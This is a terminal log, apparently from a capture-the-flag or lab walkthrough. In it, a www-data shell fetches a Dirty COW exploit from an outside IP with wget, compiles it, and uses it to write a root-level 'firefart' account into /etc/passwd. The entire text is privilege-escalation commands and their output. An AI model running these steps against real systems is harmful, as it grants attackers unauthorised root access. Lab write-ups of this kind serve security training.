 www-data@zico:/tmp$ wget 101.133.236.35/dirty.c -O dirty.c
--2021-01-21 08:42:39--  http://101.133.236.35/dirty.c
Connecting to 101.133.236.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'

100%[======================================>] 4,815       --.-K/s   in 0.002s

2021-01-21 08:42:39 (2.44 MB/s) - `dirty.c' saved [4815/4815]

www-data@zico:/tmp$ ls
dirty.c  dirty.c.1
www-data@zico:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@zico:/tmp$ ls
dirty  dirty.c  dirty.c.1
www-data@zico:/tmp$ ./dirty chan
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: chan
Complete line:
firefart:fitAG4HF70/Tk:0:0:pwned:/root:/bin/bash

mmap: 7f4ecce2c000
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'chan'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'chan'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd